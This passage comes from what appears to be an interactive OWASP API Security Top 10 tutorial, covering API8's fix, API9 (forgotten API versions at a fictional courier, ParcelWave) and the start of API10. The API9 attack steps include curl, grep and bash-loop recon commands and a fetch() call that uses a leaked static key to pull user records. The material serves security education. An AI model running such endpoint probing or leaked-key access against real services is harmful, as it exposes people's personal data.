                      <strong>Razer (2020) — Unprotected Elasticsearch
                        Server</strong>
                      <p>A misconfigured, internet-facing Elasticsearch server
                        exposed order and shipping details for roughly 100,000
                        customers for weeks before it was properly secured — no
                        attack technique required, just a browser and the right
                        IP&nbsp;address.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/List_of_data_breaches"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api8-step5-title">The Fix</h3>
              <p class="step-desc">Lock down what's public, allowlist origins
                explicitly, and never let errors talk directly to
                the&nbsp;client.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api8-step5-title">
              <button class="view-tab active" data-view="fixed-code"
                id="api8-step5-tab-fixed-code" role="tab"
                aria-controls="api8-step5-panel-fixed-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-check-circle"></use></svg>
                Fixed Code</button>
              <button class="view-tab" data-view="principles"
                id="api8-step5-tab-principles" role="tab"
                aria-controls="api8-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="fixed-code"
                id="api8-step5-panel-fixed-code" role="tabpanel"
                aria-labelledby="api8-step5-tab-fixed-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">server.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code><span class="code-comment">// 1. CORS: an explicit allowlist — never a wildcard, never an origin-echo</span>
<span class="code-highlight-good">// ✅ Only these known origins may ever receive a credentialed response</span>
<span class="code-highlight-good">const ALLOWED_ORIGINS = ['https://app.petpal.io', 'https://admin.petpal.io'];</span>
<span class="code-highlight-good">app.use(cors({</span>
<span class="code-highlight-good">  origin(origin, cb) {</span>
<span class="code-highlight-good">    if (!origin || ALLOWED_ORIGINS.includes(origin)) return cb(null, true);</span>
<span class="code-highlight-good">    cb(new Error('Not allowed by CORS'));</span>
<span class="code-highlight-good">  },</span>
<span class="code-highlight-good">  credentials: true,</span>
<span class="code-highlight-good">}));</span>

<span class="code-comment">// 2. API docs: never public in production</span>
<span class="code-highlight-good">// ✅ Swagger UI is gated behind admin auth outside of dev/staging</span>
<span class="code-highlight-good">if (process.env.NODE_ENV === 'production') {</span>
<span class="code-highlight-good">  app.use('/api/swagger.json', requireAdminAuth, swaggerUi.serve);</span>
<span class="code-highlight-good">} else {</span>
<span class="code-highlight-good">  app.use('/api/swagger.json', swaggerUi.serve);</span>
<span class="code-highlight-good">}</span>

<span class="code-comment">// 3. Errors: log full detail server-side, return only a generic message</span>
app.use((err, req, res, next) => {
  <span class="code-highlight-good">// ✅ Full stack trace and DB detail go to the logs, never the response</span>
  <span class="code-highlight-good">const requestId = crypto.randomUUID();</span>
  <span class="code-highlight-good">logger.error({ requestId, err, stack: err.stack });</span>
  <span class="code-highlight-good">res.status(500).json({ error: 'Something went wrong.', requestId });</span>
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api8-step5-panel-principles" role="tabpanel"
                aria-labelledby="api8-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Never expose docs or debug endpoints in
                        production</strong>
                      <p>Swagger/OpenAPI UIs and debug routes belong behind
                        authentication once they're off a
                        developer's&nbsp;laptop.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Use an explicit CORS origin allowlist</strong>
                      <p>Never a wildcard combined with credentials, and never a
                        naive "echo whatever Origin was&nbsp;sent" pattern.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Return generic error messages to clients</strong>
                      <p>Log the full stack trace, file paths and connection
                        details server-side — the client only needs a message
                        and a request&nbsp;ID.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Apply one hardening baseline everywhere</strong>
                      <p>Staging, QA and production should all start from the
                        same security checklist — not just the environment
                        customers actually&nbsp;see.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Diff deployed config against your intended
                        baseline</strong>
                      <p>Regularly and automatically — configuration drifts
                        silently, one "just for now" change at a&nbsp;time.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Keep defaults and examples out of what
                        ships</strong>
                      <p>Default credentials, sample configs and tutorial code
                        have a way of surviving all the way
                        to&nbsp;production.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api8">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

      <!-- ============================================================ -->
      <!-- API9: IMPROPER INVENTORY MANAGEMENT -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api9">
        <div class="vuln-header">
          <div class="vuln-rank-large">API9</div>
          <div class="vuln-header-text">
            <h2>Improper Inventory Management</h2>
            <p class="vuln-summary">APIs tend to expose more endpoints than
              traditional web applications, which makes an accurate, up-to-date
              inventory essential. Without a clear record of every host and
              every deployed API version, deprecated versions and forgotten
              debug endpoints stay reachable — and unprotected — long after
              anyone meant them&nbsp;to.</p>
            <div class="vuln-meta">
              <span class="meta-tag">Medium Severity</span>
              <span class="meta-tag">#9 in the API Security Top 10 (2023)</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api9">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2"
            title="The Vulnerability Surface"
            aria-label="Step 2: The Vulnerability Surface">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api9">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api9-step1-title">The Normal Flow</h3>
              <p class="step-desc">ParcelWave migrated its public API to
                <code>/api/v2/*</code> two years ago. The developer portal looks
                modern, current, and properly&nbsp;secured.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api9-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api9-step1-tab-browser" role="tab"
                aria-controls="api9-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="comparison"
                id="api9-step1-tab-comparison" role="tab"
                aria-controls="api9-step1-panel-comparison"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-clipboard"></use></svg> Version
                Comparison</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api9-step1-panel-browser" role="tabpanel"
                aria-labelledby="api9-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div
                      class="browser-url">https://developer.parcelwave.com/docs/<strong>v2</strong></div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-dashboard">
                      <h4>ParcelWave API — v2 Reference</h4>
                      <p class="text-muted">Current, actively maintained.
                        OAuth&nbsp;2.0 required on every&nbsp;endpoint.</p>
                      <div class="dashboard-cards">
                        <div class="dash-card">GET /api/v2/shipments/:id</div>
                        <div class="dash-card">POST /api/v2/shipments</div>
                        <div class="dash-card">GET /api/v2/users/:id</div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="comparison"
                id="api9-step1-panel-comparison" role="tabpanel"
                aria-labelledby="api9-step1-tab-comparison" tabindex="0">
                <p class="panel-caption">Same host, same underlying database —
                  but two very different security&nbsp;postures.</p>
                <div class="comparison-table">
                  <table class="db-table">
                    <thead>
                      <tr><th>Aspect</th><th>/api/v1/*</th><th>/api/v2/*</th></tr>
                    </thead>
                    <tbody>
                      <tr><td>Authentication</td><td class="cell-danger">Static
                          API key in query string</td><td
                          class="cell-good">OAuth 2.0 access tokens</td></tr>
                      <tr><td>Rate limiting</td><td
                          class="cell-danger">None</td><td class="cell-good">100
                          req/min per client</td></tr>
                      <tr><td>Last updated</td><td
                          class="cell-danger">2019</td><td
                          class="cell-good">Actively maintained</td></tr>
                      <tr><td>Officially documented?</td><td
                          class="cell-danger">No — removed from the developer
                          portal in 2021</td><td class="cell-good">Yes —
                          developer.parcelwave.com/docs/v2</td></tr>
                      <tr><td>Monitored / alerting?</td><td
                          class="cell-danger">No — excluded from dashboards and
                          on-call rotas</td><td class="cell-good">Full logging
                          &amp; alerting</td></tr>
                    </tbody>
                  </table>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: The Vulnerability Surface -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api9-step2-title">The Vulnerability
                Surface</h3>
              <p class="step-desc"><code>/api/v1/*</code> was never actually
                decommissioned — it's still deployed, internet-facing, and
                running on the same infrastructure as v2. It's just no longer
                documented, monitored, or&nbsp;maintained.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api9-step2-title">
              <button class="view-tab active" data-view="recon"
                id="api9-step2-tab-recon" role="tab"
                aria-controls="api9-step2-panel-recon" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-search"></use></svg>
                Rediscovering v1</button>
              <button class="view-tab" data-view="explanation"
                id="api9-step2-tab-explanation" role="tab"
                aria-controls="api9-step2-panel-explanation"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-book"></use></svg> Explanation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="recon"
                id="api9-step2-panel-recon" role="tabpanel"
                aria-labelledby="api9-step2-tab-recon" tabindex="0">
                <div class="code-block terminal">
                  <div class="code-header"><span
                      class="code-filename">Rediscovering a "decommissioned" API
                      (attacker recon)</span></div>
                  <pre><code><span class="code-comment"># 1. Check the Wayback Machine for the old, since-removed docs page</span>
curl -s "http://web.archive.org/web/2019*/developer.parcelwave.com/docs/v1"

<span class="code-comment"># Result: the cached page still lists every /api/v1/* endpoint and its params</span>

<span class="code-comment"># 2. Pull strings out of an old mobile app build that never got updated</span>
strings ParcelWave-v4.2.apk | grep -o '"https://api.parcelwave.com/v1/[a-zA-Z0-9/_-]*"'

<span class="code-comment"># Result:</span>
"https://api.parcelwave.com/v1/users"
"https://api.parcelwave.com/v1/shipments"
"https://api.parcelwave.com/v1/auth?apikey="

<span class="code-comment"># 3. Or just... guess. It's the same host that serves v2.</span>
curl -s -o /dev/null -w "%{http_code}\n" https://api.parcelwave.com/v1/users

<span class="code-comment"># 200                          ← still deployed, still listening</span></code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="explanation"
                id="api9-step2-panel-explanation" role="tabpanel"
                aria-labelledby="api9-step2-tab-explanation" tabindex="0">
                <div class="explanation-panel">
                  <div class="callout callout-danger">
                    <strong>What makes /api/v1/* dangerous:</strong>
                    <ul>
                      <li>It reads from the <strong>same underlying
                          database</strong> as the "secure" v2&nbsp;API — this
                        isn't a sandbox, it's a live back&nbsp;door</li>
                      <li>Its authentication predates OAuth: a single static API
                        key passed in the query string, unchanged
                        since&nbsp;2019</li>
                      <li>When v2 shipped proper auth and rate limiting, those
                        fixes were never backported to v1 — the team assumed
                        "nobody uses v1 anymore" and moved&nbsp;on</li>
                      <li>Nobody monitors it, so a working exploit against it
                        can run for months without triggering a
                        single&nbsp;alert</li>
                    </ul>
                  </div>
                  <div class="callout callout-warning">
                    <strong>Shadow API vs. zombie API:</strong> a
                    <em>shadow</em> API was never in the inventory at all — spun
                    up for a quick internal integration or a one-off partner
                    demo, then forgotten. A <em>zombie</em> API, like v1 here,
                    is the opposite: it was once known, documented and actively
                    maintained, then quietly left running past its
                    planned&nbsp;retirement. Both are invisible to a security
                    team that only tracks what it <em>meant</em> to&nbsp;keep.
                  </div>
                  <div class="callout callout-info">
                    <strong>OWASP's framing:</strong> APIs expose far more
                    endpoints than typical web apps, so a complete, current
                    inventory of every host and every deployed version is a
                    prerequisite for security, not a nice-to-have — you cannot
                    patch, monitor, or retire an API you don't know is
                    still&nbsp;running.
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api9-step3-title">The Attack</h3>
              <p class="step-desc">A forgotten static key, found in a
                two-year-old public gist, still opens the same users table v2 is
                supposedly&nbsp;protecting.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api9-step3-title">
              <button class="view-tab active" data-view="devtools"
                id="api9-step3-tab-devtools" role="tab"
                aria-controls="api9-step3-panel-devtools" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-search"></use></svg>
                DevTools</button>
              <button class="view-tab" data-view="script"
                id="api9-step3-tab-script" role="tab"
                aria-controls="api9-step3-panel-script" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-robot"></use></svg>
                Automation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="devtools"
                id="api9-step3-panel-devtools" role="tabpanel"
                aria-labelledby="api9-step3-tab-devtools" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span
                        class="console-input">fetch('https://api.parcelwave.com/v1/users?apikey=<span
                          class="attack-highlight">legacy_demo_key_2019</span>').then(r=>r.json()).then(console.log)</span>
                    </div>
                    <div class="console-output">
                      <pre><code><span class="attack-result">▶ 200 OK
[
  { id: 1, name: "Alice Tan", email: "alice.tan@gmail.com", phone: "+65 9123 4567", address: "22 Jalan Besar" },
  { id: 2, name: "Marcus Ong", email: "marcus.ong@gmail.com", phone: "+65 8812 9091", address: "5 Punggol Walk" },
  ...
]                                 <span class="code-comment">← Same users table v2 reads from — just a weaker door into it</span></span></code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      The key was found in a two-year-old public GitHub gist,
                      still labeled "demo key — for testing only." Nobody
                      rotated or revoked it, because nobody remembered v1
                      still&nbsp;existed.
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="script"
                id="api9-step3-panel-script" role="tabpanel"
                aria-labelledby="api9-step3-tab-script" tabindex="0">
                <div class="code-block terminal">
                  <div class="code-header"><span class="code-filename">Probing
                      for forgotten version prefixes (attacker
                      script)</span></div>
                  <pre><code><span class="code-comment"># Same host, same infrastructure — just try every legacy-sounding prefix</span>
for prefix in v1 beta old internal; do
  curl -s -o /dev/null -w "%{http_code}  /api/${prefix}/users\n" \
    "https://api.parcelwave.com/api/${prefix}/users"
done

<span class="code-comment"># 200  /api/v1/users        ← still deployed, weak auth, unmonitored</span>
<span class="code-comment"># 200  /api/beta/users      ← a forgotten pilot feature, same exposure</span>
<span class="code-comment"># 404  /api/old/users</span>
<span class="code-comment"># 200  /api/internal/users  ← never meant to be public at all</span></code></pre>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>Scale of damage:</strong> a five-line loop against one
                  hostname turned up three separate forgotten surfaces — each
                  one a full copy of the same exposure, multiplying the attack
                  surface without multiplying the defenses watching&nbsp;it.
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api9-step4-title">The Impact</h3>
              <p class="step-desc">A single un-retired version undoes years of
                security work on the one that replaced&nbsp;it.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api9-step4-title">
              <button class="view-tab active" data-view="consequences"
                id="api9-step4-tab-consequences" role="tab"
                aria-controls="api9-step4-panel-consequences"
                aria-selected="true" tabindex="0"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-impact"></use></svg> Consequences</button>
              <button class="view-tab" data-view="realworld"
                id="api9-step4-tab-realworld" role="tab"
                aria-controls="api9-step4-panel-realworld" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="consequences"
                id="api9-step4-panel-consequences" role="tabpanel"
                aria-labelledby="api9-step4-tab-consequences" tabindex="0">
                <p class="panel-caption">What one un-decommissioned version
                  costs, even while the "real" API stays fully&nbsp;secured.</p>
                <div class="consequences-grid">
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-database"></use></svg></div>
                    <h4>Full Data Exposure via a Weaker Door</h4>
                    <p>The exact same records as v2, reachable through a path
                      with none of v2's&nbsp;protections</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-wrench"></use></svg></div>
                    <h4>Wasted Patching Effort</h4>
                    <p>Every security fix shipped to v2 — OAuth, rate limits —
                      never made it back to&nbsp;v1</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-broadcast"></use></svg></div>
                    <h4>Wider, Unmanaged Attack Surface</h4>
                    <p>Every un-decommissioned version is another set of
                      endpoints nobody is actively&nbsp;defending</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-alert"></use></svg></div>
                    <h4>Incident Response Blind Spot</h4>
                    <p>Nobody watches v1's logs, so a live compromise there can
                      run indefinitely&nbsp;unnoticed</p>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api9-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api9-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Optus / Singtel (2022) — A Forgotten,
                        Internet-Facing API</strong>
                      <p>Reporting after the breach pointed to an
                        internet-facing API — reportedly an old testing endpoint
                        no longer meant to be in active use — that required no
                        authentication and returned customer records for any ID
                        requested. Roughly 9.8 million people's data was scraped
                        from Optus, majority-owned by
                        Singapore's&nbsp;Singtel.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/2022_Optus_data_breach"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>SingHealth (2018) — Singapore's Largest Data
                        Breach</strong>
                      <p>Attackers entered through a front-end workstation and
                        pivoted through the network for months, undetected,
                        before reaching the patient records database —
                        investigators tied the breach partly to a sprawling,
                        imperfectly-monitored IT estate. 1.5 million patients'
                        records were&nbsp;stolen, including the Prime
                        Minister's.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/2018_SingHealth_data_breach"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api9-step5-title">The Fix</h3>
              <p class="step-desc">Retire versions on purpose, on a deadline,
                with a real inventory backing the decision — not an assumption
                that traffic will just stop&nbsp;coming.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api9-step5-title">
              <button class="view-tab active" data-view="fixed-code"
                id="api9-step5-tab-fixed-code" role="tab"
                aria-controls="api9-step5-panel-fixed-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-check-circle"></use></svg>
                Fixed Config</button>
              <button class="view-tab" data-view="principles"
                id="api9-step5-tab-principles" role="tab"
                aria-controls="api9-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="fixed-code"
                id="api9-step5-panel-fixed-code" role="tabpanel"
                aria-labelledby="api9-step5-tab-fixed-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">gateway/routes.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code><span class="code-comment">// Deprecation window: v1 returns 410 Gone, but signaled removal in advance</span>
<span class="code-highlight-good">const SUNSET_DATE = 'Wed, 31 Dec 2025 23:59:59 GMT';</span>

<span class="code-highlight-good">app.all('/api/v1/*', (req, res) => {</span>
  <span class="code-highlight-good">// ✅ 410 Gone — distinct from 404, tells clients this is permanent, not missing</span>
  <span class="code-highlight-good">res.set('Sunset', SUNSET_DATE);</span>
  <span class="code-highlight-good">res.set('Deprecation', 'true');</span>
  <span class="code-highlight-good">res.set('Link', '&lt;https://developer.parcelwave.com/docs/v2&gt;; rel="successor-version"');</span>
  <span class="code-highlight-good">return res.status(410).json({</span>
    <span class="code-highlight-good">error: 'This API version was retired on 2025-12-31. Migrate to /api/v2/*.'</span>
  <span class="code-highlight-good">});</span>
<span class="code-highlight-good">});</span>

<span class="code-comment">// Applied to every legacy prefix the inventory audit actually found —</span>
<span class="code-comment">// not just v1. Nothing reachable is left unaccounted for.</span>
app.all(['/api/beta/*', '/api/internal/*'], sameRetirementHandler);</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api9-step5-panel-principles" role="tabpanel"
                aria-labelledby="api9-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Maintain a single, current inventory</strong>
                      <p>Track every host, environment and API version actually
                        running — not just the ones you meant to&nbsp;keep.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Treat retirement as a real project, with a
                        deadline</strong>
                      <p>Decommissioning an API version needs an owner and a
                        date — not an assumption that traffic will
                        "just&nbsp;stop."</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Signal removal with <code>Sunset</code> and
                        <code>Deprecation</code> headers</strong>
                      <p>Give any remaining clients real, machine-readable
                        warning before a version is pulled&nbsp;entirely.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Run periodic external scans of your own
                        infrastructure</strong>
                      <p>Find what's still reachable from the outside that
                        shouldn't be — before an attacker does&nbsp;instead.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Apply the same security baseline to every
                        version</strong>
                      <p>Auth, rate limiting and monitoring shouldn't be
                        reserved for whichever version is newest
                        this&nbsp;quarter.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Remove old versions from the live deploy path, not
                        just the docs</strong>
                      <p>Deleting a page from the developer portal doesn't stop
                        the server behind it from still&nbsp;responding.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api9">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

      <!-- ============================================================ -->
      <!-- API10: UNSAFE CONSUMPTION OF APIS -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api10">
        <div class="vuln-header">
          <div class="vuln-rank-large">API10</div>
          <div class="vuln-header-text">
            <h2>Unsafe Consumption of APIs</h2>
            <p class="vuln-summary">Developers tend to trust data coming back
              from third-party APIs more than they trust data typed in by their
              own users, so that data gets weaker validation — sometimes none at
              all. Attackers know this, and go after the integrated third-party
              service instead of attacking the target API&nbsp;directly.</p>
            <div class="vuln-meta">
              <span class="meta-tag">Medium Severity</span>
              <span class="meta-tag">#10 in the API Security Top 10
                (2023)</span>
              <span class="meta-tag">New in 2023 — about being a client, not
                just a server</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api10">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2" title="The Vulnerable Code"
            aria-label="Step 2: The Vulnerable Code">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api10">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api10-step1-title">The Normal Flow</h3>
              <p class="step-desc">A shopper checks out. To show a delivery
                estimate, the app's own backend calls a third-party logistics
                partner's&nbsp;API.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api10-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api10-step1-tab-browser" role="tab"
                aria-controls="api10-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="network"
                id="api10-step1-tab-network" role="tab"
                aria-controls="api10-step1-panel-network" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-broadcast"></use></svg>
                Network</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api10-step1-panel-browser" role="tabpanel"
                aria-labelledby="api10-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div
                      class="browser-url">https://shop.example.com/<strong>checkout</strong></div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-profile">
                      <div class="profile-avatar"><svg class="icon"
                          aria-hidden="true" focusable="false"><use
                            href="#icon-package"></use></svg></div>
                      <div class="profile-info">
                        <h4>Shipping estimate</h4>
                        <p>Estimated delivery via <strong>FastShip</strong>:
                          3&nbsp;days</p>
                        <p class="profile-role">Tracking will be emailed
                          once&nbsp;shipped</p>
                        <p class="profile-id">Rate quote source:
                          partner-logistics.example</p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="network"
                id="api10-step1-panel-network" role="tabpanel"
                aria-labelledby="api10-step1-tab-network" tabindex="0">
                <div class="mock-devtools">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Network</span>
                    <span class="dt-tab">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">GET /v1/rate-quote (server →
                        partner)</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>184 B</span>
                    </div>
                    <div class="network-response">
                      <div class="response-label">Response from
                        https://partner-logistics.example/v1/rate-quote</div>
                      <pre><code>{
  "carrier_name": "FastShip",
  "tracking_url": "https://fastship.example/track/991A",
  "eta_days": 3
}</code></pre>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: Vulnerable Code -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api10-step2-title">The Vulnerable
                Code</h3>
              <p class="step-desc">The app's backend is the <em>client</em> here
                — and it trusts the partner's response completely, with no
                validation and no&nbsp;escaping.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api10-step2-title">
              <button class="view-tab active" data-view="code"
                id="api10-step2-tab-code" role="tab"
                aria-controls="api10-step2-panel-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-laptop"></use></svg> Server
                Code</button>
              <button class="view-tab" data-view="explanation"
                id="api10-step2-tab-explanation" role="tab"
                aria-controls="api10-step2-panel-explanation"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-book"></use></svg> Explanation</button>
